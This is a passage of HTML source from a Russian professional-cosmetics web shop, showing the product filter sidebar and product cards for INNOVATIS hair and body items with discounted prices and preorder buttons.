											<label for="ARR_SPADREAM_11_226157151">Флюид</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_2731313709"
												id="ARR_SPADREAM_11_2731313709"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_2731313709">Шампунь</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_1720098375"
												id="ARR_SPADREAM_11_1720098375"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_1720098375">Эмульсия</label>
										</div>
																							</div>
							<div style="clear: both"></div>
															<div class="catalog__filter-category-list-btns">
									<div class="catalog__filter-category-list-btn catalog__filter-category-list-btn--show catalog__filter-category-list-btn--showAll"><a href="javascript:void(0)"><svg class="svg-cart-plus"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cart-plus"></use></svg>Развернуть</a></div>
									<div class="catalog__filter-category-list-btn catalog__filter-category-list-btn--show catalog__filter-category-list-btn--hideAll" style="display:none;"><a href="javascript:void(0)"><svg class="svg-cart-minus"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cart-minus"></use></svg>Свернуть</a></div>
								</div>
													</div>

					</div>
										<div class="catalog__filter-block">
							<div class="h3">Тип волос</div>

						<span class="bx-filter-container-modef"></span>

						<div class="bx-filter-block" data-role="bx_filter_block">
							<div class="bx-filter-parameters-box-container">
																										<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_2942894868"
												id="ARR_SPADREAM_109_2942894868"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_2942894868">жирные</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_991624060"
												id="ARR_SPADREAM_109_991624060"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_991624060">окрашенные и мелированные</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_3761390495"
												id="ARR_SPADREAM_109_3761390495"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_3761390495">светлые</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_2995866870"
												id="ARR_SPADREAM_109_2995866870"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_2995866870">седые</label>
										</div>
																							</div>
							<div style="clear: both"></div>
													</div>

					</div>
										<div class="catalog__filter-block">
							<div class="h3">Проблема/действие</div>

						<span class="bx-filter-container-modef"></span>

						<div class="bx-filter-block" data-role="bx_filter_block">
							<div class="bx-filter-parameters-box-container bx-filter-parameters-hidden-params">
																										<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_3293446309"
												id="ARR_SPADREAM_110_3293446309"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_3293446309">для блеска</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_2487945115"
												id="ARR_SPADREAM_110_2487945115"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_2487945115">для восстановления (поврежденных волос)</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_34065165"
												id="ARR_SPADREAM_110_34065165"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_34065165">для выпрямления</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_2039368436"
												id="ARR_SPADREAM_110_2039368436"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_2039368436">для ламинирования (гладкости)</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_2287344630"
												id="ARR_SPADREAM_110_2287344630"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_2287344630">для легкого расчесывания</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_3324580187"
												id="ARR_SPADREAM_110_3324580187"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_3324580187">для объема</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_1817546901"
												id="ARR_SPADREAM_110_1817546901"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_1817546901">для роста волос</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_4099409739"
												id="ARR_SPADREAM_110_4099409739"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_4099409739">для увлажнения</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_2324824019"
												id="ARR_SPADREAM_110_2324824019"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_2324824019">для укрепления</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_1277960777"
												id="ARR_SPADREAM_110_1277960777"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_1277960777">жирная кожа головы</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_1739705607"
												id="ARR_SPADREAM_110_1739705607"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_1739705607">корректирующие средства</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_774925338"
												id="ARR_SPADREAM_110_774925338"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_774925338">от выпадения</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_4108537455"
												id="ARR_SPADREAM_110_4108537455"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_4108537455">от желтизны волос</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_3654116509"
												id="ARR_SPADREAM_110_3654116509"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_3654116509">от перхоти и себореи</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_571512524"
												id="ARR_SPADREAM_110_571512524"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_571512524">чувствительная кожа головы</label>
										</div>
																							</div>
							<div style="clear: both"></div>
															<div class="catalog__filter-category-list-btns">
									<div class="catalog__filter-category-list-btn catalog__filter-category-list-btn--show catalog__filter-category-list-btn--showAll"><a href="javascript:void(0)"><svg class="svg-cart-plus"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cart-plus"></use></svg>Развернуть</a></div>
									<div class="catalog__filter-category-list-btn catalog__filter-category-list-btn--show catalog__filter-category-list-btn--hideAll" style="display:none;"><a href="javascript:void(0)"><svg class="svg-cart-minus"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cart-minus"></use></svg>Свернуть</a></div>
								</div>
													</div>

					</div>
										<div class="catalog__filter-block">
							<div class="h3">Особенности</div>

						<span class="bx-filter-container-modef"></span>

						<div class="bx-filter-block" data-role="bx_filter_block">
							<div class="bx-filter-parameters-box-container">
																										<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_111_380719658"
												id="ARR_SPADREAM_111_380719658"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_111_380719658">Ежедневный уход</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_111_227487793"
												id="ARR_SPADREAM_111_227487793"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_111_227487793">Мягкая эксфолиация </label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_111_3333879099"
												id="ARR_SPADREAM_111_3333879099"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_111_3333879099">Наборы</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_111_263555675"
												id="ARR_SPADREAM_111_263555675"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_111_263555675">Против старения</label>
										</div>
																							</div>
							<div style="clear: both"></div>
													</div>

					</div>
										<div class="catalog__filter-block">
							<div class="h3">Степень фиксации</div>

						<span class="bx-filter-container-modef"></span>

						<div class="bx-filter-block" data-role="bx_filter_block">
							<div class="bx-filter-parameters-box-container">
																										<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_112_919684865"
												id="ARR_SPADREAM_112_919684865"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_112_919684865">Средняя фиксация</label>
										</div>
																							</div>
							<div style="clear: both"></div>
													</div>

					</div>
				
                
                
<!--                <div class="catalog__filter-block catalog__filter-block-price catalog__filter-block--ranger">-->
<!--                    <span class="bx-filter-container-modef"></span>-->
<!--                    <div class="h3">ЦЕНА</div>-->
<!--                    <div class="bx_filter_block" data-role="bx_filter_block">-->
<!--                        <div class="bx_filter_parameters_box_container">-->
<!--                            <div class="bx_ui_slider_track_container">-->
<!--                                <div class="bx_ui_slider_track" id="drag_track_--><!--">-->
<!--                                    --><!--                                    <div class="bx-ui-slider-part p1 hidden"><span>--><!--</span></div>-->
<!--                                    <div class="bx-ui-slider-part p2 hidden"><span>--><!--</span></div>-->
<!--                                    <div class="bx-ui-slider-part p3 hidden"><span>--><!--</span></div>-->
<!--                                    <div class="bx-ui-slider-part p4 hidden"><span>--><!--</span></div>-->
<!--                                    <div class="bx-ui-slider-part p5 hidden"><span>--><!--</span></div>-->
<!---->
<!--                                    <div class="bx_ui_slider_pricebar_vd" style="left: 0;right: 0;" id="colorUnavailableActive_--><!--"></div>-->
<!--                                    <div class="bx_ui_slider_pricebar_vn" style="left: 0;right: 0;" id="colorAvailableInactive_--><!--"></div>-->
<!--                                    <div class="bx_ui_slider_pricebar_v"  style="left: 0;right: 0;" id="colorAvailableActive_--><!--"></div>-->
<!--                                    <div class="bx_ui_slider_range" id="drag_tracker_--><!--"  style="left: 0%; right: 0%;">-->
<!--                                        <a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_--><!--"></a>-->
<!--                                        <a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_--><!--"></a>-->
<!--                                    </div>-->
<!--                                </div>-->
<!---->
<!--                                <div class="row">-->
<!--                                    <div class="bx_filter_parameters_box_container_block col-xs-6">-->
<!--                                        <div class="bx_filter_input_container">-->
<!--                                    <span class="min_spanchik" itemprop="lowPrice">-->
<!--                                        --><!--                                            --><!--                                        --><!--                                            --><!--                                        --><!--                                    </span>-->
<!--                                            <sup class="rouble">a</sup>-->
<!--                                        </div>-->
<!--                                    </div>-->
<!--                                    <div class="bx_filter_parameters_box_container_block col-xs-6">-->
<!--                                        <div class="bx_filter_input_container bx_filter_input_container--right"><span class="max_spanchik" itemprop="highPrice">-->
<!--                                            --><!--                                                --><!--                                            --><!--                                                --><!--                                            --><!--                                        </span><sup class="rouble">a</sup></div>-->
<!--                                    </div>-->
<!--                                </div>-->
<!--                                <div class="row hidden">-->
<!--                                    <div class="bx_filter_parameters_box_container_block col-xs-6">-->
<!--                                        <i class="bx-ft-sub">--><!--</i>-->
<!--                                        <div class="bx-filter-input-container">-->
<!--                                            <input-->
<!--                                                    class="min-price"-->
<!--                                                    type="text"-->
<!--                                                    name="--><!--"-->
<!--                                                    id="--><!--"-->
<!--                                                    value="--><!--"-->
<!--                                                    size="5"-->
<!--                                                    onkeyup="smartFilter.keyup(this)"-->
<!--                                            />-->
<!--                                        </div>-->
<!--                                    </div>-->
<!---->
<!--                                    <i class="bx-ft-sub">--><!--</i>-->
<!--                                    <div class="bx-filter-input-container">-->
<!--                                        <input-->
<!--                                                class="max-price"-->
<!--                                                type="text"-->
<!--                                                name="--><!--"-->
<!--                                                id="--><!--"-->
<!--                                                value="--><!--"-->
<!--                                                size="5"-->
<!--                                                onkeyup="smartFilter.keyup(this)"-->
<!--                                        />-->
<!--                                    </div>-->
<!--                                </div>-->
<!---->
<!---->
<!--                            </div>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                </div>-->
<!--                -->                <script type="text/javascript">
                    // BX.ready(function(){
                    //    window['trackBar//'] = new BX.Iblock.SmartFilter(//);
                    // });
                </script>
									<span class="hide" itemprop="lowPrice"></span>
					<span class="hide" itemprop="highPrice"></span>
								<div class="catalog__filter-btn">
					<button class="btn btn--gray" type="submit" name="set_filter" value="Y" id="set_filter">Применить</button>
					<button class="btn btn--clean" type="submit" name="del_filter" value="Y" id="del_filter">Очистить все</button>
				</div>
			</div><!--//row-->
		</form>
	</div>
</div>
<script>
	var smartFilter = new JCSmartFilter('/collection/brendy/innovatis/', 'VERTICAL', {'SEF_SET_FILTER_URL':'/collection/brendy/innovatis/filter/clear/apply/','SEF_DEL_FILTER_URL':'/collection/brendy/innovatis/filter/clear/apply/'});
	
	BX.ready(function(){
		$('.catalog__filter-category-list-btn--showAll').on('click', showFilterParams);
		$('.catalog__filter-category-list-btn--hideAll').on('click', hideFilterParams);
	});
</script>

<!--'end_frame_cache_comp_smartfilter'-->                                </div>
                            </div>
                            <div class="catalog__orders col-xs-12 col-md-9">
                                <div class="catalog-sort">
                                    <div class="catalog__sort">
                                        <p>Сортировать по:</p>
                                        <ul>
                                            <li class="active">
                                                <a href="/collection/brendy/innovatis/?sort=PROPERTY_PRODUCT_ORDER_COUNT-DESC">популярности</a>
                                            </li>
                                            <li >
                                                <a href="/collection/brendy/innovatis/?sort=PROPERTY_VOTE-DESC">рейтингу</a>
                                            </li>
                                            <li >
                                                                                                    <a href="/collection/brendy/innovatis/?sort=PROPERTY_MIN_PRICE_DISCOUNT-ASC">
                                                        <span>цене</span>
                                                        <svg width="8" height="20" viewBox="0 0 8 20" fill="none"
                                                             xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M8 9L0 9L4 5L8 9Z" fill="#9A9BA0"
                                                                  fill-opacity="0.5"/>
                                                            <path d="M0 11L8 11L4 15L0 11Z" fill="#9A9BA0"
                                                                  fill-opacity="0.5"/>
                                                        </svg>
                                                    </a>
                                                                                            </li>
                                            <li >
                                                <a href="/collection/brendy/innovatis/?sort=PROPERTY_DISCOUNT_PERCENT-DESC">скидке</a>
                                            </li>
                                            <li >
                                                <a href="/collection/brendy/innovatis/?sort=DATE_CREATE-DESC">новизне</a>
                                            </li>
                                        </ul>
                                    </div>
                                    <div class="catalog__item-count">
                                        Товаров: <span>43</span>                                    </div>
                                </div>
                                <div class="row">
                                    <div id="comp_8b5b12ffe192d32bc18ee8f72fee6432"><script type="text/javascript">
    var _rutarget = window._rutarget || [];
    _rutarget.push({
        'event': 'showCategory',
        'categoryCode': 2165,
        'categoryName': "INNOVATIS"
    });
</script>
<!--'start_frame_cache_OQ3k9P'-->
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-sublime-sun-oil-50ml/"
         class="product-card__link gmt-product-click"
         data-product-id="32085"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Sublime Sun Oil 50ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Сухое масло для тела и волос с мерцанием        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN2001LSOIL        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/165/bfg10825ug70576cfre3grd9kpthk15c/230_220_1/8437019455538.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Sublime Sun Oil 50ml - фото 55721"
                   alt="INNOVATIS Luxury Sublime Sun Oil 50ml - интернет-магазин профессиональной косметики Spadream, изображение 55721"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-sublime-sun-oil-50ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Sublime Sun Oil 50ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Sublime Sun Oil 50ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Сухое масло для тела и волос с мерцанием</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                2 940            </span>
            <span
                    id="bx_3966226736_32085_price"
                    itemprop="price"
                    content="2058">
                2 058            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32085"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32085"
       style="display:none"
  >
    <div id="bx_3966226736_32085_basket_actions"></div>

              <a id="bx_3966226736_32085_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/22c/a5hurshm4uevrfhh5v8th2q8pse81fz2/8437019455538_2_Photoroom.png');"
           title="INNOVATIS Luxury Sublime Sun Oil 50ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32085 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32085','NAME':'INNOVATIS Luxury Sublime Sun Oil 50ml','PICT':{'ID':'55723','SRC':'/upload/iblock/22c/a5hurshm4uevrfhh5v8th2q8pse81fz2/8437019455538_2_Photoroom.png','WIDTH':'853','HEIGHT':'1064'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32085','BASIS_PRICE':{'PRICE_ID':'1','ID':'42794','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2940','VALUE_NOVAT':'2940','DISCOUNT_VALUE_VAT':'2058','DISCOUNT_VALUE_NOVAT':'2058','ROUND_VALUE_VAT':'2058','ROUND_VALUE_NOVAT':'2058','VALUE':'2940','UNROUND_DISCOUNT_VALUE':'2058','DISCOUNT_VALUE':'2058','DISCOUNT_DIFF':'882','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 940 ','PRINT_VALUE_VAT':'2 940 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 058 ','PRINT_DISCOUNT_VALUE_VAT':'2 058 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 940 ','PRINT_DISCOUNT_VALUE':'2 058 ','PRINT_DISCOUNT_DIFF':'882 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32085','PICT_ID':'bx_3966226736_32085_secondpict','QUANTITY_ID':'bx_3966226736_32085_quantity','QUANTITY_UP_ID':'bx_3966226736_32085_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32085_quant_down','PRICE_ID':'bx_3966226736_32085_price','BUY_ID':'bx_3966226736_32085_buy_link','BASKET_PROP_DIV':'bx_3966226736_32085_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32085_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32085_not_avail','COMPARE_LINK_ID':'bx_3966226736_32085_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-kit-luxury-stem-cells-spray-250-100ml/"
         class="product-card__link gmt-product-click"
         data-product-id="32084"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Kit Luxury Stem Cells Spray 250/100ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Набор от выпадения волос        </span>
        <span class="hide"
              itemprop="sku"
        >
            INNLUXKHSCSP        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/f3f/230_220_1/xow0k7k1gkmcwuypz9odm0pexlwsejf3.png"
                   itemprop="image"
                   title="INNOVATIS Kit Luxury Stem Cells Spray 250/100ml - фото 39879"
                   alt="INNOVATIS Kit Luxury Stem Cells Spray 250/100ml - интернет-магазин профессиональной косметики Spadream, изображение 39879"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-kit-luxury-stem-cells-spray-250-100ml/"
               class="product-card__name"
               title="INNOVATIS Kit Luxury Stem Cells Spray 250/100ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Kit Luxury Stem Cells Spray 250/100ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Набор от выпадения волос</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                8 440            </span>
            <span
                    id="bx_3966226736_32084_price"
                    itemprop="price"
                    content="5908">
                5 908            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32084"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32084"
       style="display:none"
  >
    <div id="bx_3966226736_32084_basket_actions"></div>

              <a id="bx_3966226736_32084_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/f3f/xow0k7k1gkmcwuypz9odm0pexlwsejf3.png');"
           title="INNOVATIS Kit Luxury Stem Cells Spray 250/100ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32084 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32084','NAME':'INNOVATIS Kit Luxury Stem Cells Spray 250/100ml','PICT':{'ID':'39879','SRC':'/upload/iblock/f3f/xow0k7k1gkmcwuypz9odm0pexlwsejf3.png','WIDTH':'600','HEIGHT':'600'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32084','BASIS_PRICE':{'PRICE_ID':'1','ID':'42792','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'8440','VALUE_NOVAT':'8440','DISCOUNT_VALUE_VAT':'5908','DISCOUNT_VALUE_NOVAT':'5908','ROUND_VALUE_VAT':'5908','ROUND_VALUE_NOVAT':'5908','VALUE':'8440','UNROUND_DISCOUNT_VALUE':'5908','DISCOUNT_VALUE':'5908','DISCOUNT_DIFF':'2532','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'8 440 ','PRINT_VALUE_VAT':'8 440 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 908 ','PRINT_DISCOUNT_VALUE_VAT':'5 908 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'8 440 ','PRINT_DISCOUNT_VALUE':'5 908 ','PRINT_DISCOUNT_DIFF':'2 532 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32084','PICT_ID':'bx_3966226736_32084_secondpict','QUANTITY_ID':'bx_3966226736_32084_quantity','QUANTITY_UP_ID':'bx_3966226736_32084_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32084_quant_down','PRICE_ID':'bx_3966226736_32084_price','BUY_ID':'bx_3966226736_32084_buy_link','BASKET_PROP_DIV':'bx_3966226736_32084_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32084_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32084_not_avail','COMPARE_LINK_ID':'bx_3966226736_32084_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-up-style-curl-volum-150ml/"
         class="product-card__link gmt-product-click"
         data-product-id="32020"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Up Style Curl&Volum 150ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Сыворотка для объема и кудрей        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN2006UPC&V        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/7c8/xukfft3k9lqehjog70cp4v1pgz8s74ur/230_220_1/8hp3oyul8wztb51fj1plp19ci0uh7bil.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Up Style Curl&Volum 150ml - фото 55852"
